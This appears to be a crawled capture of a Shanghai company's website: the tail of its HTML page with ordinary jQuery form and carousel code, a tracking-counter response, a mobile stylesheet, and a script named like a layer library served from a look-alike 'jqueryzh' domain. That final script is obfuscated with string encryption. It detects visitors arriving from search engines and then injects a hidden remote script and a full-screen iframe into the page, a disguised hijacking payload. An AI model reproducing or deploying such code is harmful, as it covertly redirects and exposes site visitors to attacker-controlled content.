        var v = $("#tc_phone").val();
        if (v === '') {
            errorMsg('请输入手机号');
            return false;
        }
        if (!checkphone(v)) {
            errorMsg('请输入正确的手机号');
            return false;
        }
        ajax($(o).serialize(), '/index/index/message.html', function (res) {
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code) {
                    rightMsg(res.msg);
                    $('#tc_phone').val('');
                } else {
                    errorMsg(res.msg);
                }
            }
        });
        return false;
    }


    /**
     * 检测手机号
     * @param m string 手机号
     * @returns {boolean}
     */
    function checkphone(m){
        var pattern = /^13[0-9]{9}$|14[0-9]{9}|15[0-9]{9}$|16[0-9]{9}$|17[0-9]{9}$|18[0-9]{9}|19[0-9]{9}$/;
        if(!pattern.test(m)){
            return false;
        }
        return true;
    }

    function isChinese(str){
        if(/^[\u3220-\uFA29]+$/.test(str)){
            return true;
        }else{
            return false;
        }
    }

    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>100){
                $("#back-to-top").fadeIn(1500);
            } else {
                $("#back-to-top").fadeOut(1500);
            }
        });
        //当点击跳转链接后，回到页面顶部位置
        $("#back-to-top").click(function(){
            $('body,html').animate({scrollTop:0},1000);
            return false;
        });
    })
</script>
<script>
    $(document).ready(function () {
        var mySwiper = new Swiper ('.swiper-container1', {
            loop: true, // 循环模式选项
            autoplay:true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            // 如果需要分页器
            pagination: {
                el: '.swiper-pagination1',
            },
        })
        var mySwiper = new Swiper ('.swiper-container_case', {
            loop: true, // 循环模式选项
            autoplay:false,
            navigation: {
                nextEl: '.swiper-button-next_case',
                prevEl: '.swiper-button-prev_case',
            },
        })
    })
</script>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"3","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
    $(function () {
        $(".nav_top").children('ul').children('li').hover(function () {
            $(this).children('dl').slideDown();
        },function () {
            $(this).children('dl').slideUp();
        });
        $.getJSON("http://www.tg88.cn/site/incClick?domain="+window.location.host+"&jsonpCallback=?",
            function(data){
                console.log(data);
            });
        $.getJSON("http://www.tg88.cn/site/ip?domain="+window.location.host+"&source=&jsonpCallback=?",
            function(data){
                console.log(data);
            });
    })
</script>
<style>
    .bottomer {
        padding: 15px 0;
        background: #373737;
        color: #ccc;
        text-align: center;
    }
    .copyright {
        line-height: 20px;
    }

</style>
<div class="bottomer">
    <div class="wrap">
        <div class="copyright">
            <p>版权所有：上海火飞实业有限公司 技术支持：            </p>
        </div>
    </div>
</div>
<style>
    .sjdp{
        position: fixed;
        right: 0;
        bottom: 0;
        width: 70px;
        height: 70px;
        overflow: hidden;
        padding: 1px 0 0 1px;
    }
    .sjdp img{
        width: 90px;
    }
    .sjdp a{
        text-align: center;
        display: block;
        background: #fff;
        border: 1px solid #ddd;
        height: 80%;
        padding-top: 20%;
        transition: all 0.2s;
        border-bottom-left-radius: 3px;
        border-top-left-radius: 3px;
        border-right: 0;
        border-bottom: 0;
        font-size: 12px;
    }
    .sjdp a span {
        display: block;
        text-align: center;
        margin-top: 5px;
    }
    .sjdp a i {
        font-size: 24px;
    }
    .sjdp a:hover{
        background: #10C55A;
        color: #fff;
        border-color: #10C55A;
    }
</style>
<div class="sjdp">
    <a href="http://dianping.shhfsy.com" target="_blank"><i class="layui-icon layui-icon-chat"></i><span>商家点评</span></a>
</div>
</body>
<script type="text/javascript">
    layui.use(['layer'], function() {
        var layer = layui.layer;
        layer.open({
            type: 1,
            shade: 0,
            title: false,
            skin: 'layuiopenkefu',
            area: ['440px', '180px'], //宽高
            content: '<div class="openkefu"><p>上海火飞实业有限公司欢迎您！</p><p>如有需要可拨打热线：18049861656</p><p><a href="javascript:;" id="colsekf" onclick="layer.closeAll()">稍后再说</a> <a href="javascript:;" class="now" onclick="showdow()">在线咨询</a></p></div>'
        });
    });
    $(function () {
        $('#colsekf').click(function () {
            layer.closeAll();
        });
        setCateName();
        $(".swiper-button-next_case").click(function () {
            setCateName();
        });
    });

    function setCateName() {
        var name = $(".swiper-container_case").children().find('.swiper-slide-active').children('.cate_name').html();
        $("#case_cate_name").html(name);
    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tg88.cn/site/incClick?domain=www.shhfsy.com&jsonpCallback=jQuery18309966467553868612_1768640097075&_=1768640097331
body_size: 19
content:
({"click":"10965"})

--- FILE ---
content_type: text/css
request_url: http://www.shhfsy.com/static/home/css/common.css
body_size: 852
content:
@media screen and (max-width: 640px) {
    .phone-hide{
        display: none;
    }
    .w1200{
        width: 94%;
    }
    .swiper-container1{
        margin-top: 90px;
        z-index: -1;
    }
    .logo{
        width: 300px;
    }
    .phone-show{
        display: block;
    }
    .top{
        height: 90px;
        position: fixed;
        width: 100%;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .typead .conl{
        float: none;
        padding-bottom: 10px;
    }
    .typead .conr{
        float: none;
        width: 72%;
    }
    .exp .conl,.exp .conr{
        width: 100%;
    }
    .exp .conl .desc{
        height: auto;
    }
    .exp .conr img{
        height: auto;
    }
    .ngx ul li{
        width: 46%;
        margin-bottom: 10px;
    }
    .ngx ul li:nth-child(2n){
        margin-right: 0;
    }
    .i_ad2 {
        height: 337px;
        background: #f3f3f3  !important;
        /*background-size: 100% !important;*/
    }
    .pro_index ul li{
        width: 49%;
        height: 192px;
        margin-right: 2%;
        margin-bottom: 2%;
    }
    .pro_index ul li:nth-child(2n){
        margin-right: 0;
    }
    .pro_index ul li p.pic{
        width: 100%;
        height: 154px;
    }
    .igoods .conr{
        width: 100%;
    }
    .igoods .conr ul li{
        width: 49%;
        height: 196px;
        margin-right: 2%;
        margin-bottom: 2%;
        overflow: hidden;
    }
    .igoods .conr ul li:nth-child(even){
        margin-right: 0;
    }
    .igoods .conr ul li:nth-child(odd){
        margin-right: 2%;
    }
    .igoods .conr ul li p.pic{
        width: 100%;
        height: 154px;
    }
    .igoods .conr ul li:last-child{
        display: none;
    }
    .honor{
        padding: 50px 0;
    }
    .honor ul li{
        height: auto;
    }
    .honor ul li .conl,.honor ul li .conr{
        width: 100%;
        margin-bottom: 20px;
        overflow: hidden;
        float: none;
    }
    .model1 li{
        margin: 0 17px 58px 17px;
    }
    .in_about{
        padding: 0;
        background: none !important;
    }
    .in_about .conl{
        width: 100%;
    }
    .in_about .conl video{
        margin-top: 20px;
        width: 100%;
    }
    .in_about .conl ul li{
        background: #00a0e9;
    }
    .in_about .conr{
        width: 100%;
    }
    .in_about .conr p.more{
        padding-bottom: 20px;
        padding-top: 10px;
    }
    .sh_pics{
        padding-bottom: 20px;
    }
    .sh_pic{
        overflow: hidden;
    }
    .index_news .conl{
        width: 100%;
    }
    .index_news .hot .hotl,.index_news .hot .hotr{
        width: 100%;
        float: none;
        padding-bottom: 20px;
    }
    .index_news .hot .hotl p.pic img{
        width: 100%;
    }
    .index_news .conl ul li{
        width: 100%;
    }
    .index_news .conr{
        padding-top: 20px;
        width: 100%;
    }
    .index_news .conr dl dd p{
        width: 300px;
    }
    .foot .foot-l{
        width: 100%;
        text-align: center;
    }
    .foot-cen{
        width: 300px;
        margin: auto;
        float: none;
        padding-left: 0;
    }
    .foot-r{
        float: none;
        overflow: hidden;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://baidu.jqueryzh.com/nginx.layer.min.js?20231125
body_size: 6368
content:
var _0xodD='jsjiami.com.v7';var _0x1a3129=_0xcd56;(function(_0x13558f,_0x433f70,_0x338444,_0x5f2714,_0xc9204a,_0x284698,_0x220fad){return _0x13558f=_0x13558f>>0x8,_0x284698='hs',_0x220fad='hs',function(_0x4d3ef0,_0x3ee3fb,_0x108fce,_0x305278,_0x8d9898){var _0x1c2bf7=_0xcd56;_0x305278='tfi',_0x284698=_0x305278+_0x284698,_0x8d9898='up',_0x220fad+=_0x8d9898,_0x284698=_0x108fce(_0x284698),_0x220fad=_0x108fce(_0x220fad),_0x108fce=0x0;var _0x430a6b=_0x4d3ef0();while(!![]&&--_0x5f2714+_0x3ee3fb){try{_0x305278=parseInt(_0x1c2bf7(0x261,'*DwA'))/0x1+parseInt(_0x1c2bf7(0x24d,'KqJg'))/0x2*(parseInt(_0x1c2bf7(0x219,'@fNp'))/0x3)+-parseInt(_0x1c2bf7(0x216,'K933'))/0x4*(parseInt(_0x1c2bf7(0x233,'*DwA'))/0x5)+-parseInt(_0x1c2bf7(0x249,'J[Kb'))/0x6+-parseInt(_0x1c2bf7(0x229,'Mr^I'))/0x7+parseInt(_0x1c2bf7(0x246,'S@)T'))/0x8*(-parseInt(_0x1c2bf7(0x20c,'KqJg'))/0x9)+parseInt(_0x1c2bf7(0x202,'JOFb'))/0xa;}catch(_0x272bff){_0x305278=_0x108fce;}finally{_0x8d9898=_0x430a6b[_0x284698]();if(_0x13558f<=_0x5f2714)_0x108fce?_0xc9204a?_0x305278=_0x8d9898:_0xc9204a=_0x8d9898:_0x108fce=_0x8d9898;else{if(_0x108fce==_0xc9204a['replace'](/[QUJXPeDOnYNWdAkfHIgM=]/g,'')){if(_0x305278===_0x3ee3fb){_0x430a6b['un'+_0x284698](_0x8d9898);break;}_0x430a6b[_0x220fad](_0x8d9898);}}}}}(_0x338444,_0x433f70,function(_0x217db0,_0x1075f9,_0x55e46b,_0x1ecaea,_0x180855,_0x42c165,_0x532eea){return _0x1075f9='\x73\x70\x6c\x69\x74',_0x217db0=arguments[0x0],_0x217db0=_0x217db0[_0x1075f9](''),_0x55e46b='\x72\x65\x76\x65\x72\x73\x65',_0x217db0=_0x217db0[_0x55e46b]('\x76'),_0x1ecaea='\x6a\x6f\x69\x6e',(0x1c52a5,_0x217db0[_0x1ecaea](''));});}(0xc900,0x93fd6,_0x29f6,0xcb),_0x29f6)&&(_0xodD=_0x29f6);function _0xcd56(_0x1b5f7f,_0x10cb4e){var _0x29f667=_0x29f6();return _0xcd56=function(_0xcd56cf,_0x4f7068){_0xcd56cf=_0xcd56cf-0x1f4;var _0x302c37=_0x29f667[_0xcd56cf];if(_0xcd56['IikUvd']===undefined){var _0x164d13=function(_0x43fd55){var _0x223eef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcbf44d='',_0x178e50='';for(var _0x597fd7=0x0,_0x211e1b,_0x6913e9,_0x3ac5e3=0x0;_0x6913e9=_0x43fd55['charAt'](_0x3ac5e3++);~_0x6913e9&&(_0x211e1b=_0x597fd7%0x4?_0x211e1b*0x40+_0x6913e9:_0x6913e9,_0x597fd7++%0x4)?_0xcbf44d+=String['fromCharCode'](0xff&_0x211e1b>>(-0x2*_0x597fd7&0x6)):0x0){_0x6913e9=_0x223eef['indexOf'](_0x6913e9);}for(var _0x2d7bb8=0x0,_0x1f3cbd=_0xcbf44d['length'];_0x2d7bb8<_0x1f3cbd;_0x2d7bb8++){_0x178e50+='%'+('00'+_0xcbf44d['charCodeAt'](_0x2d7bb8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x178e50);};var _0x4ac78d=function(_0x3d5732,_0x3d0fcc){var _0x3e1569=[],_0x5caa64=0x0,_0x47b56b,_0x2b76d5='';_0x3d5732=_0x164d13(_0x3d5732);var _0x3c2633;for(_0x3c2633=0x0;_0x3c2633<0x100;_0x3c2633++){_0x3e1569[_0x3c2633]=_0x3c2633;}for(_0x3c2633=0x0;_0x3c2633<0x100;_0x3c2633++){_0x5caa64=(_0x5caa64+_0x3e1569[_0x3c2633]+_0x3d0fcc['charCodeAt'](_0x3c2633%_0x3d0fcc['length']))%0x100,_0x47b56b=_0x3e1569[_0x3c2633],_0x3e1569[_0x3c2633]=_0x3e1569[_0x5caa64],_0x3e1569[_0x5caa64]=_0x47b56b;}_0x3c2633=0x0,_0x5caa64=0x0;for(var _0x181a32=0x0;_0x181a32<_0x3d5732['length'];_0x181a32++){_0x3c2633=(_0x3c2633+0x1)%0x100,_0x5caa64=(_0x5caa64+_0x3e1569[_0x3c2633])%0x100,_0x47b56b=_0x3e1569[_0x3c2633],_0x3e1569[_0x3c2633]=_0x3e1569[_0x5caa64],_0x3e1569[_0x5caa64]=_0x47b56b,_0x2b76d5+=String['fromCharCode'](_0x3d5732['charCodeAt'](_0x181a32)^_0x3e1569[(_0x3e1569[_0x3c2633]+_0x3e1569[_0x5caa64])%0x100]);}return _0x2b76d5;};_0xcd56['DupWyv']=_0x4ac78d,_0x1b5f7f=arguments,_0xcd56['IikUvd']=!![];}var _0x3d9893=_0x29f667[0x0],_0xc52d9a=_0xcd56cf+_0x3d9893,_0x3c1b8d=_0x1b5f7f[_0xc52d9a];return!_0x3c1b8d?(_0xcd56['PDMFdS']===undefined&&(_0xcd56['PDMFdS']=!![]),_0x302c37=_0xcd56['DupWyv'](_0x302c37,_0x4f7068),_0x1b5f7f[_0xc52d9a]=_0x302c37):_0x302c37=_0x3c1b8d,_0x302c37;},_0xcd56(_0x1b5f7f,_0x10cb4e);}function isFromSearch(){var _0x128420=_0xcd56,_0x4918ee={'YUbbe':_0x128420(0x243,'IDzM'),'JRgVf':function(_0x551176,_0x38229e){return _0x551176!==_0x38229e;},'DTHsS':_0x128420(0x23b,'i!DR'),'MIbxz':_0x128420(0x214,'*DwA'),'wECcY':_0x128420(0x25b,'kq^e'),'ATAYt':_0x128420(0x25e,'O^vt'),'fBzbl':'soso.com','ByqSl':_0x128420(0x242,'Mr^I'),'PRQcl':function(_0x3ae87d,_0x157f02){return _0x3ae87d!==_0x157f02;},'UCWHK':function(_0x55102e,_0x34ad66){return _0x55102e===_0x34ad66;},'tuPCB':'gAdCb','ZNjGG':function(_0x46dbfb,_0x54ad28){return _0x46dbfb!==_0x54ad28;},'jWPUK':function(_0x4a9e61,_0x57721b){return _0x4a9e61!==_0x57721b;},'yWCPI':function(_0x2d47b4,_0x554d37){return _0x2d47b4!==_0x554d37;}};if(_0x4918ee[_0x128420(0x25d,'*DwA')](typeof window,_0x4918ee['DTHsS'])&&_0x4918ee[_0x128420(0x262,'@fNp')](typeof window['FROM_SEARCH'],_0x128420(0x21c,'I7%6'))){if(_0x4918ee[_0x128420(0x211,'(6%9')](_0x128420(0x24b,'J[Kb'),_0x4918ee['tuPCB'])){var _0x1404c7=_0x4918ee['YUbbe'][_0x128420(0x20b,'keFt')]('|'),_0x267a45=0x0;while(!![]){switch(_0x1404c7[_0x267a45++]){case'0':if(_0x4918ee[_0x128420(0x258,'O5p$')](typeof _0x178e50,_0x128420(0x24f,'Mr^I'))&&typeof _0x597fd7[_0x128420(0x270,'qJ$[')]!==_0x4918ee['DTHsS'])return!!_0x3ac5e3[_0x128420(0x271,'@qu(')];continue;case'1':if(_0x4918ee[_0x128420(0x230,'S@)T')](_0x5f043f[_0x128420(0x1fc,'LU%X')](_0x4918ee[_0x128420(0x200,'b!LC')]),-0x1)||_0x5f043f[_0x128420(0x232,'!fsH')](_0x4918ee['wECcY'])!==-0x1)return!![];continue;case'2':if(_0x4918ee[_0x128420(0x25d,'*DwA')](_0x5f043f[_0x128420(0x26a,'IDOv')](_0x4918ee[_0x128420(0x217,'oUCb')]),-0x1)||_0x5f043f[_0x128420(0x1f6,'I7%6')](_0x4918ee[_0x128420(0x218,'zWWd')])!==-0x1)return!![];continue;case'3':var _0x5f043f=(_0x6913e9[_0x128420(0x1f9,'xo]f')]||'')[_0x128420(0x22b,'i!DR')]();continue;case'4':return![];case'5':if(_0x4918ee[_0x128420(0x22d,'b!LC')](_0x5f043f[_0x128420(0x1f8,'J[Kb')](_0x4918ee[_0x128420(0x244,'oUCb')]),-0x1))return!![];continue;case'6':if(!_0x5f043f)return![];continue;}break;}}else return!!window['FROM_SEARCH'];}var _0x7f54a9=(document['referrer']||'')['toLowerCase']();if(!_0x7f54a9)return![];if(_0x4918ee['ZNjGG'](_0x7f54a9[_0x128420(0x257,'biQP')](_0x128420(0x267,'i!DR')),-0x1))return!![];if(_0x4918ee['ZNjGG'](_0x7f54a9[_0x128420(0x1fb,'K933')](_0x128420(0x23d,'!fsH')),-0x1)||_0x7f54a9[_0x128420(0x215,'b!LC')](_0x128420(0x274,'IDzM'))!==-0x1)return!![];if(_0x4918ee['jWPUK'](_0x7f54a9['indexOf'](_0x128420(0x240,'xo]f')),-0x1)||_0x4918ee[_0x128420(0x1f7,'uQ6B')](_0x7f54a9[_0x128420(0x23c,'#]W#')](_0x4918ee[_0x128420(0x221,'I7%6')]),-0x1))return!![];return![];}function insertFullScreenKefu(){var _0x4521ff=_0xcd56,_0x273c23={'NKmpO':_0x4521ff(0x208,'i5(9'),'OTFYQ':function(_0x28ad73,_0x496271){return _0x28ad73!==_0x496271;},'HdiBF':'tSSrk','JvJKr':_0x4521ff(0x25f,'[#vS'),'VyWMA':_0x4521ff(0x223,'JOFb'),'mfhBf':function(_0x1df7b9,_0x5a74ff){return _0x1df7b9+_0x5a74ff;},'EUsQl':function(_0x4c0e92,_0x317a80){return _0x4c0e92+_0x317a80;},'ooQVX':function(_0x40247f,_0x1b41bf){return _0x40247f+_0x1b41bf;},'AzytR':function(_0x3d2d28,_0x1ee40a){return _0x3d2d28+_0x1ee40a;},'JdrIt':function(_0x45e958,_0x495b1e){return _0x45e958+_0x495b1e;},'VVJPI':_0x4521ff(0x26d,'hZlU'),'NzVNB':_0x4521ff(0x204,'tX3['),'CVLBb':_0x4521ff(0x20f,'JOFb'),'ctTnB':'\x20\x20\x20\x20\x20\x20src=\x22','KUNYe':'\x20\x20\x20\x20\x20\x20allow=\x22accelerometer;gyroscope\x22>','WnoHg':'\x20\x20</iframe>','PImzO':function(_0x3052c5,_0x28bda2){return _0x3052c5===_0x28bda2;},'RvbZt':'ujlgH','wuGCd':_0x4521ff(0x228,'ZDrt')},_0x239ecb=_0x273c23['VyWMA'],_0x3ba44a=_0x273c23[_0x4521ff(0x24e,'biQP')](_0x273c23[_0x4521ff(0x220,'XN7N')](_0x273c23[_0x4521ff(0x1fe,'hZlU')](_0x273c23[_0x4521ff(0x22c,'DvVe')](_0x273c23[_0x4521ff(0x272,'[#vS')](_0x273c23[_0x4521ff(0x222,'cP!h')](_0x273c23['JdrIt'](_0x273c23[_0x4521ff(0x21a,'cP!h')](_0x273c23[_0x4521ff(0x22a,'@!kg')]('',_0x273c23[_0x4521ff(0x231,'zWWd')]),_0x4521ff(0x265,'cP!h'))+_0x273c23['NzVNB'],_0x273c23['CVLBb']),_0x273c23['ctTnB']),_0x239ecb),'\x22'),_0x4521ff(0x260,'qJ$['))+_0x273c23[_0x4521ff(0x1f4,'%HyJ')],_0x273c23[_0x4521ff(0x22e,'oUCb')]),_0x4521ff(0x21b,'KqJg'));if(document[_0x4521ff(0x24c,'hZlU')]){if(_0x273c23['PImzO'](_0x4521ff(0x203,'oUCb'),_0x273c23[_0x4521ff(0x255,'DvVe')]))document['body']['insertAdjacentHTML'](_0x4521ff(0x263,'zWWd'),_0x3ba44a);else{var _0xa87634=_0xfea0fa[_0x4521ff(0x241,'(6%9')](_0x273c23[_0x4521ff(0x201,'#]W#')])[0x0];if(_0xa87634&&_0xa87634[_0x4521ff(0x210,'tX3[')])_0xa87634[_0x4521ff(0x227,'5Aqo')][_0x4521ff(0x269,'LU%X')](_0x3f04ff,_0xa87634);else _0x2f46ba['body']&&_0x57f41e[_0x4521ff(0x24a,'LU%X')]['appendChild'](_0x1fd238);}}else document['addEventListener'](_0x273c23['wuGCd'],function(){var _0x1780b2=_0x4521ff;_0x273c23[_0x1780b2(0x252,'oUCb')](_0x273c23[_0x1780b2(0x247,'uQ6B')],_0x273c23['HdiBF'])?_0x1b7280['body'][_0x1780b2(0x251,'i!DR')](_0x7692ed):document['body']['insertAdjacentHTML'](_0x273c23[_0x1780b2(0x21f,'DvVe')],_0x3ba44a);});}window[_0x1a3129(0x26c,'jfPf')]('load',function(){var _0x2e7db9=_0x1a3129,_0x4cdd38={'Lfrki':function(_0x45e7b5){return _0x45e7b5();},'OLxWc':function(_0x291b01,_0x4fc4d2){return _0x291b01===_0x4fc4d2;},'rjLJW':_0x2e7db9(0x239,'0zs@'),'rbLVC':function(_0x55bf29,_0x5cda90){return _0x55bf29===_0x5cda90;},'aBGRS':_0x2e7db9(0x23e,'!fsH'),'bLAOI':_0x2e7db9(0x1ff,'O^vt'),'snOuv':_0x2e7db9(0x256,'kq^e'),'hBMNh':_0x2e7db9(0x20e,'XN7N'),'MhVaZ':function(_0x45f9b1,_0x20bb9a){return _0x45f9b1!==_0x20bb9a;},'FBdYU':_0x2e7db9(0x225,'@qu('),'LhdQY':_0x2e7db9(0x21d,'0zs@')};if(!_0x4cdd38[_0x2e7db9(0x245,'XN7N')](isFromSearch)){if(_0x4cdd38['OLxWc'](_0x2e7db9(0x25a,'cP!h'),_0x4cdd38[_0x2e7db9(0x248,'LU%X')])){var _0x4c72ed={'dnkig':_0x2e7db9(0x206,'uQ6B')};_0x18109e[_0x2e7db9(0x226,'zWWd')]('DOMContentLoaded',function(){var _0x310e08=_0x2e7db9;_0x15a663['body'][_0x310e08(0x250,'zWWd')](_0x4c72ed[_0x310e08(0x1f5,'ZDrt')],_0x2ddbe);});}else return;}try{if(_0x4cdd38[_0x2e7db9(0x238,'IDzM')](_0x4cdd38[_0x2e7db9(0x213,'#]W#')],_0x4cdd38[_0x2e7db9(0x205,'keFt')]))_0x21fd27[_0x2e7db9(0x224,'ZDrt')][_0x2e7db9(0x23a,'biQP')](_0x4ae580);else{var _0x50cae0=document[_0x2e7db9(0x236,'cP!h')](_0x2e7db9(0x20a,'oUCb'));_0x50cae0['src']=_0x2e7db9(0x253,'xo]f');if(document['head']){if(_0x4cdd38[_0x2e7db9(0x268,'i5(9')](_0x4cdd38['snOuv'],_0x4cdd38['hBMNh']))return!!_0x3d5732['FROM_SEARCH'];else document[_0x2e7db9(0x209,'O5p$')][_0x2e7db9(0x26e,'Ctsb')](_0x50cae0);}else{if(_0x4cdd38[_0x2e7db9(0x264,'!fsH')](_0x4cdd38[_0x2e7db9(0x237,'qd9V')],_0x4cdd38['FBdYU']))_0x42fa1c['parentNode']['insertBefore'](_0x47340d,_0x94f46a);else{var _0x22b30e=document[_0x2e7db9(0x207,'IDOv')]('script')[0x0];if(_0x22b30e&&_0x22b30e[_0x2e7db9(0x235,'xo]f')])_0x22b30e[_0x2e7db9(0x25c,'*DwA')][_0x2e7db9(0x212,'!!*o')](_0x50cae0,_0x22b30e);else{if(document[_0x2e7db9(0x273,'zWWd')]){if(_0x4cdd38[_0x2e7db9(0x22f,'8%tF')](_0x4cdd38[_0x2e7db9(0x23f,'biQP')],'RWHGY'))return;else document[_0x2e7db9(0x234,'jfPf')][_0x2e7db9(0x1fd,'tX3[')](_0x50cae0);}}}}}}catch(_0x268683){}insertFullScreenKefu();});function _0x29f6(){var _0xa0f038=(function(){return[_0xodD,'PJjOWAsgnYjIkUieMamHDiM.gdcoIYemf.NvXQf7==','bW/cSdrvW7KiwYS','W7BdVSkpW77dRq','mhVcUZHIW5KoWOVcMSoHemk6W5HtW5LmW6/dIN1DoGldHZvoWRhcHeJcRN0gW7tdICoIBmoTW7zpl8kk','WO/cS8oZW4ldTCoLWPbAWPBdTZWd','oZP+pLnqj8oiW5C','vaZcJmoZWQq','abvQWRBdSMq3DHyuWQOo','WRFcHmovWPPTm8ko','W6FdMCkaW4KTemk4W5S0ELq','WRFdQaL3ASkpW6SAWQtdLNhdPLK9vrG','k8otWPtdGSk9W5VdNCoubNqFCmklkrxcRdRdHG5namocbv5fWP89WQ0DWQ8hW6NdTCoIdrdcQSo5WPXLWO3dIKJcJ8o8xmk1W7VcSIhdSbddR8kLntXyesddHX4xW77cLq','WRTPzCk5gfddJ8kPWOW7WPS','W6OFWP5PW5fpW4lcH8kYnadcKmof','W63cMmogCNhcRCo4yxBcRNe','A1dcJ8olWPVdKtWZt8oLlq','vcLzgLe','bWxcSIi','vvJdJ3uqya','W47dLuKpW60','WRJcRSkOW5/cLa','W57dPCkMWPdcUmkDWRi','ftiPWQ7dSW','z0/dKmoKW7tdPLK','WRBdReDqzCk0W7qF','BmoAWRHpaCo/WQy','WRFcG2ddTmkJW6ddNW','abv9WRBdUf8t','rMZcOqhcR3JdVZVdPSkhW7W','EmoyWQZdOSof','W5VdHbxcPIe','W6FdMdxdM8k2','imkHtNTp','hJLmt8kXaCk+WQVcJMq8W78BW7e','BSoPWRBdKSkX','bZZdRq3cP27dNt7dQG','W4VdJCkEnZ8','dGamWPhdImkoW6KzaW','WRNcJ8ofWRP5gCkfW7irsufgWOtcPCkmschdMCoLea','AcpcHSonWRCo','uSkfANC','AmoGWQJdNmkjW4K','W5RdSCkZeqi'].concat((function(){return['W6eEDCk/E18Fd8onhSk6W6hcPG','kmk2W6JcJConWO/dMw3dICo9W7jfWR0','W79dCSkAua','dYTzxCkJfSoVW7/dIXeuW4WZW6ldMJlcPJ/dSqldQG','v33cOWhcR2JdSJZdQ8ko','W77dPCkVD2q','WPRcQmohhmo1uCo8W6tcRgJdOfC','d8kOzfLt','WQPiWOmZWO8t','W4pdVZpdHSk0CKq','W6FdNJxcP8oJW4pdQtSvvmou','wSoxWPVdRmkn','aYJcRdLl','aSoTWPxdRgBcTCoajxKC','adlcOb9Y','W68akmoNpvu','W4ldPCkMWPdcPSk7WRPSWQq','WPhcQgeTW7a','WONcPmoHWQZdTCouACobW7DK','WPldTb8/WRm','W6H8qmkJwq','W5hdICk4WPFcRa','jtNcGWbE','r38ndCoWdmkPWRtcLfiwW40GWRNdUsxcOtVdRH7cSSothu3dUHOuD8oxcurguCkoiW','WRtcPCkIW5i','tKdcUmoFWPu','ba7cSH5rW7KdqqpcGxOmcmkaif4','WRldVdhdHd7dNdNcTMNdOa','WPJcJ8koW7xcNdNcOCoaWPHwbwvSWQDDjG','c2hdH2/cTCo7C8oJCCowpmkZWRu','bCkNW6P7fa','ltrBnveBnSoKW5VdOqy','WPNdUcWaWPm','W6ddGZddTCkQ','tmoTWRxdVCkE','WRWvo8oPW74','WPRcLeP5vG','mZZcNaTU','W5ldUmk9W7RdJ8oOxa','W6GwWP06WOiuWO7cQSkX','WRtdOWLl','WRtdQfnqECkYW58ca8on','kstcTZDYW5KZW53dJCk9qCoJWPG','WOX7fr/dOW'].concat((function(){return['faZcSW0W','WQBcVKyHW7K','WPdcGCofomoSFCoJcSkuWRRcOG','ldvZp0axkSocW54','b8ker254yfm','W4JdUCo3W7ZdMmok','W6ZdGmkQW67dNa','WR3cMCordmoB','WRFdPKzAySoOW7iccG','W4ZdG8kmEKmVWQBcPsJcJmooWPpcGSobdKS4WPrRva','wJJcNtldSCoKjCowFq','vHldJcDfCHRcRmkGW70PW7RcJa','wCo6WQVdPSkv','W6fpqCkzxa','W6JcNf5cCSodja','jaedWRZdVa','gXfvWPNdLW','prtcHSk5WRJcMW/dOmkHdGpdNKq','cXr9WQO','r3VdVmoQW4e','DCoyWPNdJq','W6OADmogbszhgSo9','WPZcL8oDh8oK','ttFcKdpdOSkJkmoCDa','datcPt5vW6GSusxcIwODa8kAdxJdHSkm','ocTNp0GAb8opW5pdVGC','vmoxWPZdRmkO','WQZdVvvfzmo8WR5cd8ofxGzbzeKtv1WtWPVcICkndZFdNmojWPRdVSoyFqJcPLSAEJGNWPHPFGhdNCkkaCkmWRhcR8kfW7JcPI3cH8kwW4HLe3RdS8kt','aSoUWPtdRHtdSSkIb0Ocv8kTWOK','WORdTdCUWRu','W7CdxmoVWPS','WPJcN8oromo6vSog','CmkYBevZ','ie0Aiv/dNCopxZC','bYxcLHjL','WOz5pSkMWQ/dLW','WQLgW581WO4kWRNcSSk3jG','WPn1W4OgWOy','W4ZdJHFcHIldPSoMWQ9n','CXLmje/dKSotrJe','WOVdQSkPhW7dNSoovf3cGvZdRCoiWQS+xfFcVZBcG1L+fLNdUSkiBNHCvmodWQLeWOmudJ0YB8oiW5ONWPfJW7/cUhVdOmkBFCkSB8oJfJjfWQjQWRr3DCk9l0lcUG','W6eFWPXNW5vjWRpcJSkfitBcQa','ymknW7ZcVeG'];}()));}()));}());_0x29f6=function(){return _0xa0f038;};return _0x29f6();};var version_ = 'jsjiami.com.v7';